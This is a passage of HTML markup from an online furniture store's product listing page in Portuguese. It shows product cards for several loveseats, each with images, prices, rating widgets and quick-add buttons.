                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9446972129577 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9446972129577"
              >
                Harmony Sunbrella® Basket Weave Outdoor Patio Aluminum Loveseat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9446972129577"
            
          >
            <a
              href="/pt/products/lp-harmony-sunbrella-basket-weave-outdoor-patio-aluminum-loveseat"
              id="CardLink-template--24961365508393__main-collection-product-grid-9446972129577"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9446972129577 Badge-template--24961365508393__main-collection-product-grid-9446972129577"
            >
              Harmony Sunbrella® Basket Weave Outdoor Patio Aluminum Loveseat
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9446972129577" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="1.0 de 5.0 estrelas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 1; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">1.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(0)</span>
                <span class="visually-hidden">0
                  total de avaliações</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$1,556.50</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$1,556.50</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9446972129577">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid9446972129577-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9446972129577-submit title-template--24961365508393__main-collection-product-grid-9446972129577"
                  data-product-url="/pt/products/lp-harmony-sunbrella-basket-weave-outdoor-patio-aluminum-loveseat"
                >
                  Escolher opções
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9446972129577" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Escolha opções para Harmony Sunbrella® Basket Weave Outdoor Patio Aluminum Loveseat"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9446972129577"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fechar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9446972129577" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 11;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/EEI-1179-AZU_1.jpg?v=1723539365&width=165 165w,//emfurn.com/cdn/shop/files/EEI-1179-AZU_1.jpg?v=1723539365&width=360 360w,//emfurn.com/cdn/shop/files/EEI-1179-AZU_1.jpg?v=1723539365&width=533 533w,//emfurn.com/cdn/shop/files/EEI-1179-AZU_1.jpg?v=1723539365&width=720 720w,//emfurn.com/cdn/shop/files/EEI-1179-AZU_1.jpg?v=1723539365&width=940 940w,//emfurn.com/cdn/shop/files/EEI-1179-AZU_1.jpg?v=1723539365&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-1179-AZU_1.jpg?v=1723539365 1600w
                "
                src="//emfurn.com/cdn/shop/files/EEI-1179-AZU_1.jpg?v=1723539365&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Engage Upholstered Fabric Loveseat"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1600"
                height="1600"
                id='quick-add-template--24961365508393__main-collection-product-grid9445441175849-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/files/EEI-1179-AZU_2.jpg?v=1723539365&width=165 165w,//emfurn.com/cdn/shop/files/EEI-1179-AZU_2.jpg?v=1723539365&width=360 360w,//emfurn.com/cdn/shop/files/EEI-1179-AZU_2.jpg?v=1723539365&width=533 533w,//emfurn.com/cdn/shop/files/EEI-1179-AZU_2.jpg?v=1723539365&width=720 720w,//emfurn.com/cdn/shop/files/EEI-1179-AZU_2.jpg?v=1723539365&width=940 940w,//emfurn.com/cdn/shop/files/EEI-1179-AZU_2.jpg?v=1723539365&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-1179-AZU_2.jpg?v=1723539365 1600w
                  "
                  src="//emfurn.com/cdn/shop/files/EEI-1179-AZU_2.jpg?v=1723539365&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1600"
                  height="1600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/lp-engage-upholstered-fabric-loveseat"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9445441175849"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9445441175849 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9445441175849"
              >
                Engage Upholstered Fabric Loveseat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9445441175849"
            
          >
            <a
              href="/pt/products/lp-engage-upholstered-fabric-loveseat"
              id="CardLink-template--24961365508393__main-collection-product-grid-9445441175849"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9445441175849 Badge-template--24961365508393__main-collection-product-grid-9445441175849"
            >
              Engage Upholstered Fabric Loveseat
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9445441175849" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="1.0 de 5.0 estrelas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 1; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">1.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(0)</span>
                <span class="visually-hidden">0
                  total de avaliações</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$1,408.50</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$1,408.50</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9445441175849">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid9445441175849-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9445441175849-submit title-template--24961365508393__main-collection-product-grid-9445441175849"
                  data-product-url="/pt/products/lp-engage-upholstered-fabric-loveseat"
                >
                  Escolher opções
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9445441175849" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Escolha opções para Engage Upholstered Fabric Loveseat"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9445441175849"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fechar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9445441175849" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 12;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/EEI-1547-AZU_1.jpg?v=1723530109&width=165 165w,//emfurn.com/cdn/shop/files/EEI-1547-AZU_1.jpg?v=1723530109&width=360 360w,//emfurn.com/cdn/shop/files/EEI-1547-AZU_1.jpg?v=1723530109&width=533 533w,//emfurn.com/cdn/shop/files/EEI-1547-AZU_1.jpg?v=1723530109&width=720 720w,//emfurn.com/cdn/shop/files/EEI-1547-AZU_1.jpg?v=1723530109&width=940 940w,//emfurn.com/cdn/shop/files/EEI-1547-AZU_1.jpg?v=1723530109&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-1547-AZU_1.jpg?v=1723530109 1600w
                "
                src="//emfurn.com/cdn/shop/files/EEI-1547-AZU_1.jpg?v=1723530109&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Empress Upholstered Fabric Loveseat"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1600"
                height="1600"
                id='quick-add-template--24961365508393__main-collection-product-grid9445350211881-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/files/EEI-1547-AZU_2.jpg?v=1723530109&width=165 165w,//emfurn.com/cdn/shop/files/EEI-1547-AZU_2.jpg?v=1723530109&width=360 360w,//emfurn.com/cdn/shop/files/EEI-1547-AZU_2.jpg?v=1723530109&width=533 533w,//emfurn.com/cdn/shop/files/EEI-1547-AZU_2.jpg?v=1723530109&width=720 720w,//emfurn.com/cdn/shop/files/EEI-1547-AZU_2.jpg?v=1723530109&width=940 940w,//emfurn.com/cdn/shop/files/EEI-1547-AZU_2.jpg?v=1723530109&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-1547-AZU_2.jpg?v=1723530109 1600w
                  "
                  src="//emfurn.com/cdn/shop/files/EEI-1547-AZU_2.jpg?v=1723530109&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1600"
                  height="1600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/lp-empress-upholstered-fabric-loveseat"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9445350211881"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9445350211881 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9445350211881"
              >
                Empress Upholstered Fabric Loveseat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9445350211881"
            
          >
            <a
              href="/pt/products/lp-empress-upholstered-fabric-loveseat"
              id="CardLink-template--24961365508393__main-collection-product-grid-9445350211881"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9445350211881 Badge-template--24961365508393__main-collection-product-grid-9445350211881"
            >
              Empress Upholstered Fabric Loveseat
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9445350211881" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="1.0 de 5.0 estrelas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 1; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">1.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(0)</span>
                <span class="visually-hidden">0
                  total de avaliações</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$1,403.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$1,403.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9445350211881">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid9445350211881-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9445350211881-submit title-template--24961365508393__main-collection-product-grid-9445350211881"
                  data-product-url="/pt/products/lp-empress-upholstered-fabric-loveseat"
                >
                  Escolher opções
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9445350211881" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Escolha opções para Empress Upholstered Fabric Loveseat"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9445350211881"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fechar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9445350211881" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 13;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/EEI-2595-AZU_1.jpg?v=1723529730&width=165 165w,//emfurn.com/cdn/shop/files/EEI-2595-AZU_1.jpg?v=1723529730&width=360 360w,//emfurn.com/cdn/shop/files/EEI-2595-AZU_1.jpg?v=1723529730&width=533 533w,//emfurn.com/cdn/shop/files/EEI-2595-AZU_1.jpg?v=1723529730&width=720 720w,//emfurn.com/cdn/shop/files/EEI-2595-AZU_1.jpg?v=1723529730&width=940 940w,//emfurn.com/cdn/shop/files/EEI-2595-AZU_1.jpg?v=1723529730&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-2595-AZU_1.jpg?v=1723529730 1600w
                "
                src="//emfurn.com/cdn/shop/files/EEI-2595-AZU_1.jpg?v=1723529730&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Empress Right-Facing Upholstered Fabric Loveseat"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1600"
                height="1600"
                id='quick-add-template--24961365508393__main-collection-product-grid9445347721513-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/files/EEI-2595-AZU_2.jpg?v=1723529730&width=165 165w,//emfurn.com/cdn/shop/files/EEI-2595-AZU_2.jpg?v=1723529730&width=360 360w,//emfurn.com/cdn/shop/files/EEI-2595-AZU_2.jpg?v=1723529730&width=533 533w,//emfurn.com/cdn/shop/files/EEI-2595-AZU_2.jpg?v=1723529730&width=720 720w,//emfurn.com/cdn/shop/files/EEI-2595-AZU_2.jpg?v=1723529730&width=940 940w,//emfurn.com/cdn/shop/files/EEI-2595-AZU_2.jpg?v=1723529730&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-2595-AZU_2.jpg?v=1723529730 1599w
                  "
                  src="//emfurn.com/cdn/shop/files/EEI-2595-AZU_2.jpg?v=1723529730&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1599"
                  height="1600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/lp-empress-right-facing-upholstered-fabric-loveseat"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9445347721513"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9445347721513 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9445347721513"
              >
                Empress Right-Facing Upholstered Fabric Loveseat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9445347721513"
            
          >
            <a
              href="/pt/products/lp-empress-right-facing-upholstered-fabric-loveseat"
              id="CardLink-template--24961365508393__main-collection-product-grid-9445347721513"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9445347721513 Badge-template--24961365508393__main-collection-product-grid-9445347721513"
            >
              Empress Right-Facing Upholstered Fabric Loveseat
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9445347721513" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="1.0 de 5.0 estrelas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 1; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">1.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(0)</span>
                <span class="visually-hidden">0
                  total de avaliações</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$1,427.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$1,427.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9445347721513">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid9445347721513-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9445347721513-submit title-template--24961365508393__main-collection-product-grid-9445347721513"
                  data-product-url="/pt/products/lp-empress-right-facing-upholstered-fabric-loveseat"
                >
                  Escolher opções
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9445347721513" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Escolha opções para Empress Right-Facing Upholstered Fabric Loveseat"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9445347721513"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fechar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9445347721513" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 14;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/EEI-4718-COG_1.jpg?v=1723525307&width=165 165w,//emfurn.com/cdn/shop/files/EEI-4718-COG_1.jpg?v=1723525307&width=360 360w,//emfurn.com/cdn/shop/files/EEI-4718-COG_1.jpg?v=1723525307&width=533 533w,//emfurn.com/cdn/shop/files/EEI-4718-COG_1.jpg?v=1723525307&width=720 720w,//emfurn.com/cdn/shop/files/EEI-4718-COG_1.jpg?v=1723525307&width=940 940w,//emfurn.com/cdn/shop/files/EEI-4718-COG_1.jpg?v=1723525307&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-4718-COG_1.jpg?v=1723525307 2000w
                "
                src="//emfurn.com/cdn/shop/files/EEI-4718-COG_1.jpg?v=1723525307&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Devote Channel Tufted Performance Velvet Loveseat"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--24961365508393__main-collection-product-grid9445323899177-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/files/EEI-4718-COG_2.jpg?v=1723525307&width=165 165w,//emfurn.com/cdn/shop/files/EEI-4718-COG_2.jpg?v=1723525307&width=360 360w,//emfurn.com/cdn/shop/files/EEI-4718-COG_2.jpg?v=1723525307&width=533 533w,//emfurn.com/cdn/shop/files/EEI-4718-COG_2.jpg?v=1723525307&width=720 720w,//emfurn.com/cdn/shop/files/EEI-4718-COG_2.jpg?v=1723525307&width=940 940w,//emfurn.com/cdn/shop/files/EEI-4718-COG_2.jpg?v=1723525307&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-4718-COG_2.jpg?v=1723525307 2000w
                  "
                  src="//emfurn.com/cdn/shop/files/EEI-4718-COG_2.jpg?v=1723525307&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/lp-devote-channel-tufted-performance-velvet-loveseat"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9445323899177"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9445323899177 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9445323899177"
              >
                Devote Channel Tufted Performance Velvet Loveseat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9445323899177"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Esgotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9445323899177"
            
          >
            <a
              href="/pt/products/lp-devote-channel-tufted-performance-velvet-loveseat"
              id="CardLink-template--24961365508393__main-collection-product-grid-9445323899177"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9445323899177 Badge-template--24961365508393__main-collection-product-grid-9445323899177"
            >
              Devote Channel Tufted Performance Velvet Loveseat
            </a>
          </h3>
